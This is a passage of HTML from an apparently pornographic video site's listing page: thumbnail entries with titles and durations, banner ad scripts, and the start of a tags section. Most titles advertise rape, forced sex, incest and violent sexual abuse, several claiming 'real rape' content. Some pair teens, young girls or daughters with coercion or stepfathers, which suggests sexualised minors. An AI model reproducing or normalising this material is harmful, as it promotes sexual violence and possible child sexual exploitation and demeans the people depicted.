                        <article class="thumb">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:50</span> <!-- Duration -->
                                </figure>
                                <h3>Popped her Cherry</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1745842351620390131/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="183a7a5e722a7cf3" src="/thumbs/131/1745842351620390131_0.jpg" alt="wive in homemade rape video is getting brutally forced into rough sex scene with screaming." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>wive in homemade rape video is getting brutally forced into rough sex scene with screaming.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639494558689/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Scream More Slut in Pain" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:48</span> <!-- Duration -->
                                </figure>
                                <h3>Scream More Slut in Pain</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8378560641208971820/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7446a082fc54722c" src="/thumbs/820/8378560641208971820_0.jpg" alt="50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/22356031763432060/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4f6cb143d8c27c" src="/thumbs/60/22356031763432060_0.jpg" alt="girl crying in pain in brutal forced oral sex video with rough fucking." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>girl crying in pain in brutal forced oral sex video with rough fucking.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637989768630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1057a02db6" src="/thumbs/630/3824942637989768630_0.jpg" alt="Đi xin việc rồi bị hiếp d&acirc;m phần 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:40</span> <!-- Duration -->
                                </figure>
                                <h3>Đi xin việc rồi bị hiếp d&acirc;m phần 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639216972321/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a0c5d221" src="/thumbs/321/3824942639216972321_0.jpg" alt="Zombie world sexploitation- dystopic world sex is the currency" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>Zombie world sexploitation- dystopic world sex is the currency</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1792064077763871525/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="18deb0c8b1da8325" src="/thumbs/525/1792064077763871525_0.jpg" alt="rough sex turns into savage rape sex with creeper and forced porn video featuring ass." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>rough sex turns into savage rape sex with creeper and forced porn video featuring ass.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:39</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy&#039_s TEEN sex PRISONERS</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11437726422132597692/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9ebaf794cd5023bc" src="/thumbs/692/11437726422132597692_0.jpg" alt="drunk girl and her wive getting forced into a real rape xxx video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>drunk girl and her wive getting forced into a real rape xxx video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="Pkf Sneak Attack Raven Alexis" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:20</span> <!-- Duration -->
                                </figure>
                                <h3>Pkf Sneak Attack Raven Alexis</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636612710366/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10058befde" src="/thumbs/366/3824942636612710366_0.jpg" alt="TEEN GIRL SEX WITH OLD MAN, See Full Video:- http://www.tinabajaj.com/" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:13</span> <!-- Duration -->
                                </figure>
                                <h3>TEEN GIRL SEX WITH OLD MAN, See Full Video:- http://www.tinabajaj.com/</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/477744321787101207/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6a149edf1948017" src="/thumbs/207/477744321787101207_0.jpg" alt="stepsister forced to have unprotected sex with her stepbrother in amateur rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>stepsister forced to have unprotected sex with her stepbrother in amateur rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6559387275510475262/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5b079ff95504e9fe" src="/thumbs/262/6559387275510475262_0.jpg" alt="milf molested in a free rape psycho-thrillers porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>milf molested in a free rape psycho-thrillers porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/180000678347262347/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" alt="a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:08</span> <!-- Duration -->
                                </figure>
                                <h3>a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637235186447/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102aa62b0f" src="/thumbs/447/3824942637235186447_0.jpg" alt="Petite 95 LB Harmony Wonder Face Fucked &amp; Pussy Pounded HARD After Putt-Putt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:26</span> <!-- Duration -->
                                </figure>
                                <h3>Petite 95 LB Harmony Wonder Face Fucked &amp; Pussy Pounded HARD After Putt-Putt</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3435335744239215716/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg" alt="young girl raped in a brutal rape porn movie with rough violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:19</span> <!-- Duration -->
                                </figure>
                                <h3>young girl raped in a brutal rape porn movie with rough violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3247231977284610896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2d107c475d56ab50" src="/thumbs/896/3247231977284610896_0.jpg" alt="two brothers sex culminated in an explosive orgasm, in this incest porn flick." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>two brothers sex culminated in an explosive orgasm, in this incest porn flick.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>rough forced anal sex with choking and spanking in xxx rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/523770833270320787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="744cecc3cc9ae93" src="/thumbs/787/523770833270320787_0.jpg" alt="milf forced into a rough blowjob in a rough amateur porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>milf forced into a rough blowjob in a rough amateur porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637827076600/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="Teen daughter exploited by perverted step dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:17</span> <!-- Duration -->
                                </figure>
                                <h3>Teen daughter exploited by perverted step dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4346059744229770895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3c504e4f9b70c68f" src="/thumbs/895/4346059744229770895_0.jpg" alt="Babe tied up and spreaded on the floor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:29</span> <!-- Duration -->
                                </figure>
                                <h3>Babe tied up and spreaded on the floor</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640518891307/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ee5f872b" src="/thumbs/307/3824942640518891307_0.jpg" alt="I present my dirty MOM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:14</span> <!-- Duration -->
                                </figure>
                                <h3>I present my dirty MOM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638591761606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107b81dcc6" src="/thumbs/606/3824942638591761606_0.jpg" alt="DON&#039;T SAY A WORD!!! Vol.#10" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:31</span> <!-- Duration -->
                                </figure>
                                <h3>DON&#039;T SAY A WORD!!! Vol.#10</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12751441380926645178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b0f638603c5963ba" src="/thumbs/178/12751441380926645178_0.jpg" alt="I Said No! Step Dad Please Stop! Daddy Needed Sex And Didn't Listen, Forest Missionary Fuck Inside Innocent EbonyStepDaughter Msnovember EbonyPussy xxx on Sheisnovember HD" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:11</span> <!-- Duration -->
                                </figure>
                                <h3>I Said No! Step Dad Please Stop! Daddy Needed Sex And Didn't Listen, Forest Missionary Fuck Inside Innocent EbonyStepDaughter Msnovember EbonyPussy xxx on Sheisnovember HD</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640413332981/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e814d5f5" src="/thumbs/981/3824942640413332981_0.jpg" alt="three guys forced on two young women" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>three guys forced on two young women</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548625219248/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251f5199eb0" src="/thumbs/248/1426482548625219248_0.jpg" alt="Sexy Lexi Dona Squirts Everywhere in This POV Sex Tape" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:15</span> <!-- Duration -->
                                </figure>
                                <h3>Sexy Lexi Dona Squirts Everywhere in This POV Sex Tape</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5670758401548477531/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg" alt="an anal rape of an amateur in a homemade xxx rape movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:48</span> <!-- Duration -->
                                </figure>
                                <h3>an anal rape of an amateur in a homemade xxx rape movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640495667860/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:29</span> <!-- Duration -->
                                </figure>
                                <h3>Helpless European Teen Force Fucked In Socks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638137069537/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106067cfe1" src="/thumbs/537/3824942638137069537_0.jpg" alt="My aunt knows what happened then she looks for me YEah--" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:07</span> <!-- Duration -->
                                </figure>
                                <h3>My aunt knows what happened then she looks for me YEah--</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732096778615/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb93f261177" src="/thumbs/615/2705852732096778615_0.jpg" alt="Smalltit teen tormented by rough soldier" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>Smalltit teen tormented by rough soldier</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546501897244/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251768a4c1c" src="/thumbs/244/1426482546501897244_0.jpg" alt="Bottle champagne extreme We meet the greatest young nymphs in the world" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Bottle champagne extreme We meet the greatest young nymphs in the world</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733405011693/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg" alt="Jasmine Anal 3some" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:55</span> <!-- Duration -->
                                </figure>
                                <h3>Jasmine Anal 3some</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639115328945/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109ab6ddb1" src="/thumbs/945/3824942639115328945_0.jpg" alt="romantic mortician PKF" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:09</span> <!-- Duration -->
                                </figure>
                                <h3>romantic mortician PKF</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637327482099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:11</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6423288505551212396/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="59241add1f3acf6c" src="/thumbs/396/6423288505551212396_0.jpg" alt="the homemade brutal porn movie showcased a brutal gangbang with violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:49</span> <!-- Duration -->
                                </figure>
                                <h3>the homemade brutal porn movie showcased a brutal gangbang with violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3302027933685556137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:58</span> <!-- Duration -->
                                </figure>
                                <h3>brutal fuck and anal sex forced on a mature woman in an amateur porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637588051800/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg" alt="forced sex scenes,Sweet Revenge" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:23</span> <!-- Duration -->
                                </figure>
                                <h3>forced sex scenes,Sweet Revenge</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734581449973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:08</span> <!-- Duration -->
                                </figure>
                                <h3>Step Father Fucking a Teen Her Mother is Watching. Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3732895308804789902/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="33cde8817108168e" src="/thumbs/902/3732895308804789902_0.jpg" alt="drunk and hot milf in forced anal sex video makes it more intense." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:12</span> <!-- Duration -->
                                </figure>
                                <h3>drunk and hot milf in forced anal sex video makes it more intense.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/864604480645677533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bffb131bc18c1dd" src="/thumbs/533/864604480645677533_0.jpg" alt="45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545971536608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25156eda2e0" src="/thumbs/608/1426482545971536608_0.jpg" alt="Kinky teen bitch Kendall Woods gets fucked while handcuffed" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:40</span> <!-- Duration -->
                                </figure>
                                <h3>Kinky teen bitch Kendall Woods gets fucked while handcuffed</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8981987970782384457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>violent sex with amateur girl culminated in a forced rape.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6302961832851832767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="57789e6477fa7fbf" src="/thumbs/767/6302961832851832767_0.jpg" alt="raped milf with hot anal in a forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:38</span> <!-- Duration -->
                                </figure>
                                <h3>raped milf with hot anal in a forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734288521567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg" alt="Stepdaughters Trade !" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:26</span> <!-- Duration -->
                                </figure>
                                <h3>Stepdaughters Trade !</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2336131454805586137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="206b9b2e484db0d9" src="/thumbs/137/2336131454805586137_0.jpg" alt="rape sex and amateur homemade video, girl and mom forced fucked ass." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:13</span> <!-- Duration -->
                                </figure>
                                <h3>rape sex and amateur homemade video, girl and mom forced fucked ass.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545602514065/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25140eecc91" src="/thumbs/65/1426482545602514065_0.jpg" alt="A charitable man fucks a cute blonde homeless teenie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>A charitable man fucks a cute blonde homeless teenie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545175489365/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251277aeb55" src="/thumbs/365/1426482545175489365_0.jpg" alt="Big pussy lips milf doggy fucked by biggest cock porn star" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:02</span> <!-- Duration -->
                                </figure>
                                <h3>Big pussy lips milf doggy fucked by biggest cock porn star</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/215888228119151825/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2fefd331c3b04d1" src="/thumbs/825/215888228119151825_0.jpg" alt="an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734381319015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c7516367" src="/thumbs/15/2705852734381319015_0.jpg" alt="Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:30</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5264550507529382853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="490f70cb37642bc5" src="/thumbs/853/5264550507529382853_0.jpg" alt="Turkish teen with big natural tits fucks on the first date" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:33</span> <!-- Duration -->
                                </figure>
                                <h3>Turkish teen with big natural tits fucks on the first date</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2449589834183741333/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg" alt="a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545142439469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25125829e2d" src="/thumbs/469/1426482545142439469_0.jpg" alt="Brutal latex anal fisting and extreme 3d first time Did you ever wonder" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal latex anal fisting and extreme 3d first time Did you ever wonder</h3> <!-- Title -->
                            </a>
                        </article>
																				
                           
                                                 
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                        
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
